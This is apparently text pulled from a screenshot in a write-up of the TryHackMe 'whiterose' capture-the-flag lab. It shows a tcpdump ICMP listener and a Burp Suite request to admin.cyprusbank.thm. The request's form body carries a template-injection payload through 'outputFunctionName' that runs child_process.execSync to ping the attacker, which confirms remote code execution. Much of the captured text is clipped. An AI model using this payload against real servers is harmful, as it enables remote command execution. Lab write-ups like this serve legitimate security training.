 File Edit View Search Terminal Help
─[10.8.81.165]─[sirius💀parrot]-[~/ctf/thm/whiterose]
──╼[★]$
─[10.8.81.165]─[sirius💀parrot]-[~/ctf/thm/whiterose]
──╼[★]$ sudo tcpdump -i tun0 icmp
sudo] password for sirius:
cpdump: verbose output suppressed, use -v[v]... for fu
istening on tun0, link-type RAW (Raw IP), snapshot len
0:26:28.352014 IP admin.cyprusbank.thm > 10.8.81.165:
0:26:28.352030 IP 10.8.81.165 > admin.cyprusbank.thm:
0:26:29.294408 IP admin.cyprusbank.thm > 10.8.81.165:
0:26:29.294426 IP 10.8.81.165 > admin.cyprusbank.thm:
0:26:29.391744 IP admin.cyprusbank.thm > 10.8.81.165:
0:26:29.391765 IP 10.8.81.165 > admin.cyprusbank.thm:
0:26:30.393486 IP admin.cyprusbank.thm > 10.8.81.165:
0:26:30.393510 IP 10.8.81.165 > admin.cyprusbank.thm:
0:26:30.488971 IP admin.cyprusbank.thm > 10.8.81.165:
0:26:30.488992 IP 10.8.81.165 > admin.cyprusbank.thm:
0:26:31.490107 IP admin.cyprusbank.thm > 10.8.81.165:
0:26:31.490131 IP 10.8.81.165 > admin.cyprusbank.thm:
Burp Suite Community Edition v2024.2.1.5 - T
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequenc
Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://admin.cyprusbank.thm/settings
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 146
10 Origin: http://admin.cyprusbank.thm
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=
s%3AWvK4q3r5MOxBxyKmvGXFctwWe6wF0baa.6vbXVih4GCD6iinp3OtPF
R58TkfURMmIhnbKVnWGjZk
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 name=test&password=sd&settings[view
options][outputFunctionName]=x;process.mainModule.require(
'child_process').execSync('ping 10.8.81.165 -c 2');s
Search 0 highlights
Ready
Response
Pretty
1 HTTP/1
2 Server
3 Date:
4 Conten
5 Connec
6 X-Powe
7 ETag:
8 Conten
9
10 <!DOCT
11 <html
12 <hea
13 <m
14 <m
in
15 <!
16 <l
ht
/b
sh
2c
17
18 <t